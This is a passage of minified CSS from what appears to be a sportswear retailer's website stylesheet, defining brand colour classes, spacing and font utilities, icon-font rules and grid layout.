Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-primary{background-color:#000}.h-color-link{color:#1a1a1a}.h-bg-link{background-color:#1a1a1a}.h-color-link-hover{color:#000}.h-bg-link-hover{background-color:#000}.h-color-border{color:#dbdbdb}.h-bg-border{background-color:#dbdbdb}.h-color-border-hover{color:#a5a5a5}.h-bg-border-hover{background-color:#a5a5a5}.h-color-border-focus{color:#424242}.h-bg-border-focus{background-color:#424242}.h-color-error{color:#c33333}.h-bg-error{background-color:#c33333}.h-color-error-hover{color:#8f0011}.h-bg-error-hover{background-color:#8f0011}.h-color-sticky{color:#e9e9e9}.h-bg-sticky{background-color:#e9e9e9}.h-overflow-hidden{height:100%;min-height:100%;position:relative;-ms-overflow-style:none;scrollbar-width:none}.h-overflow-hidden::-webkit-scrollbar{display:none}.h-js-hidden{height:unset;left:0;max-height:unset;overflow:auto;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}.h-no-animation{animation:none!important}.h-hidden-visually,.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.h-position-relative{position:relative}.h-padding-top-0{padding-top:0}.h-margin-top-0{margin-top:0}.h-padding-bottom-0{padding-bottom:0}.h-margin-bottom-0{margin-bottom:0}.h-padding-left-0{padding-left:0}.h-margin-left-0{margin-left:0}.h-padding-right-0{padding-right:0}.h-margin-right-0{margin-right:0}.h-padding-top-5{padding-top:5px}.h-margin-top-5{margin-top:5px}.h-padding-bottom-5{padding-bottom:5px}.h-margin-bottom-5{margin-bottom:5px}.h-padding-left-5{padding-left:5px}.h-margin-left-5{margin-left:5px}.h-padding-right-5{padding-right:5px}.h-margin-right-5{margin-right:5px}.h-padding-top-10{padding-top:10px}.h-margin-top-10{margin-top:10px}.h-padding-bottom-10{padding-bottom:10px}.h-margin-bottom-10{margin-bottom:10px}.h-padding-left-10{padding-left:10px}.h-margin-left-10{margin-left:10px}.h-padding-right-10{padding-right:10px}.h-margin-right-10{margin-right:10px}.h-padding-top-15{padding-top:15px}.h-margin-top-15{margin-top:15px}.h-padding-bottom-15{padding-bottom:15px}.h-margin-bottom-15{margin-bottom:15px}.h-padding-left-15{padding-left:15px}.h-margin-left-15{margin-left:15px}.h-padding-right-15{padding-right:15px}.h-margin-right-15{margin-right:15px}.h-padding-top-20{padding-top:20px}.h-margin-top-20{margin-top:20px}.h-padding-bottom-20{padding-bottom:20px}.h-margin-bottom-20{margin-bottom:20px}.h-padding-left-20{padding-left:20px}.h-margin-left-20{margin-left:20px}.h-padding-right-20{padding-right:20px}.h-margin-right-20{margin-right:20px}.h-padding-top-25{padding-top:25px}.h-margin-top-25{margin-top:25px}.h-padding-bottom-25{padding-bottom:25px}.h-margin-bottom-25{margin-bottom:25px}.h-padding-left-25{padding-left:25px}.h-margin-left-25{margin-left:25px}.h-padding-right-25{padding-right:25px}.h-margin-right-25{margin-right:25px}.h-padding-top-30{padding-top:30px}.h-margin-top-30{margin-top:30px}.h-padding-bottom-30{padding-bottom:30px}.h-margin-bottom-30{margin-bottom:30px}.h-padding-left-30{padding-left:30px}.h-margin-left-30{margin-left:30px}.h-padding-right-30{padding-right:30px}.h-margin-right-30{margin-right:30px}.h-padding-top-35{padding-top:35px}.h-margin-top-35{margin-top:35px}.h-padding-bottom-35{padding-bottom:35px}.h-margin-bottom-35{margin-bottom:35px}.h-padding-left-35{padding-left:35px}.h-margin-left-35{margin-left:35px}.h-padding-right-35{padding-right:35px}.h-margin-right-35{margin-right:35px}.h-padding-top-40{padding-top:40px}.h-margin-top-40{margin-top:40px}.h-padding-bottom-40{padding-bottom:40px}.h-margin-bottom-40{margin-bottom:40px}.h-padding-left-40{padding-left:40px}.h-margin-left-40{margin-left:40px}.h-padding-right-40{padding-right:40px}.h-margin-right-40{margin-right:40px}.h-padding-top-45{padding-top:45px}.h-margin-top-45{margin-top:45px}.h-padding-bottom-45{padding-bottom:45px}.h-margin-bottom-45{margin-bottom:45px}.h-padding-left-45{padding-left:45px}.h-margin-left-45{margin-left:45px}.h-padding-right-45{padding-right:45px}.h-margin-right-45{margin-right:45px}.h-padding-top-50{padding-top:50px}.h-margin-top-50{margin-top:50px}.h-padding-bottom-50{padding-bottom:50px}.h-margin-bottom-50{margin-bottom:50px}.h-padding-left-50{padding-left:50px}.h-margin-left-50{margin-left:50px}.h-padding-right-50{padding-right:50px}.h-margin-right-50{margin-right:50px}.h-padding-top-60{padding-top:60px}.h-margin-top-60{margin-top:60px}.h-padding-bottom-60{padding-bottom:60px}.h-margin-bottom-60{margin-bottom:60px}.h-padding-left-60{padding-left:60px}.h-margin-left-60{margin-left:60px}.h-padding-right-60{padding-right:60px}.h-margin-right-60{margin-right:60px}.h-padding-top-75{padding-top:75px}.h-margin-top-75{margin-top:75px}.h-padding-bottom-75{padding-bottom:75px}.h-margin-bottom-75{margin-bottom:75px}.h-padding-left-75{padding-left:75px}.h-margin-left-75{margin-left:75px}.h-padding-right-75{padding-right:75px}.h-margin-right-75{margin-right:75px}.h-padding-top-100{padding-top:100px}.h-margin-top-100{margin-top:100px}.h-padding-bottom-100{padding-bottom:100px}.h-margin-bottom-100{margin-bottom:100px}.h-padding-left-100{padding-left:100px}.h-margin-left-100{margin-left:100px}.h-padding-right-100{padding-right:100px}.h-margin-right-100{margin-right:100px}.h-font-size-11{font-size:11px}.h-font-size-13{font-size:13px}.h-font-size-14{font-size:14px}.h-font-size-17{font-size:17px}.h-font-size-18{font-size:18px}.h-font-size-19{font-size:19px}.h-font-size-22{font-size:22px}.h-font-size-24{font-size:24px}.h-font-size-32{font-size:32px}.h-font-size-33{font-size:33px}.h-font-size-36{font-size:36px}.h-font-size-64{font-size:64px}.h-text-transform-uppercase{text-transform:uppercase}.h-text-transform-lowercase{text-transform:lowercase}.h-text-transform-capitalize{text-transform:capitalize}.h-font-primary,.h-font-secondary{font-family:Futura Std Book,Arial,sans-serif}.h-font-fourth,.h-font-third{font-family:Futura Std Light,Arial,sans-serif}.h-font-fifth,.h-font-sixth{font-family:Futura Std Medium,Arial,sans-serif}.h-font-eighth,.h-font-seventh{font-family:Futura Std Bold,Arial,sans-serif}.h-font-ninth{font-family:Futura Std Extra Bold,Arial,sans-serif}.h-font-tenth{font-family:Futura Std Heavy,Arial,sans-serif}.h-hidden{display:none!important}.h-hidden-extra-large,.h-hidden-large,.h-hidden-medium,.h-hidden-small{display:block!important}.h-visible{display:block}.h-visible-extra-large,.h-visible-large,.h-visible-medium,.h-visible-small{display:none}.icon-account-thin:before{content:""}.icon-account-thin:before,.icon-account:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-account:before{content:""}.icon-arrow-back:before{content:""}.icon-arrow-back:before,.icon-arrow-right:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up:before,.icon-aw-lab:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-aw-lab:before{content:""}.icon-box:before{content:""}.icon-box:before,.icon-calendar:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-calendar:before{content:""}.icon-car:before{content:""}.icon-car:before,.icon-card-secure:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-card-secure:before{content:""}.icon-cart-solid:before{content:""}.icon-cart-solid:before,.icon-check:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-check:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-down:before,.icon-chevron-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 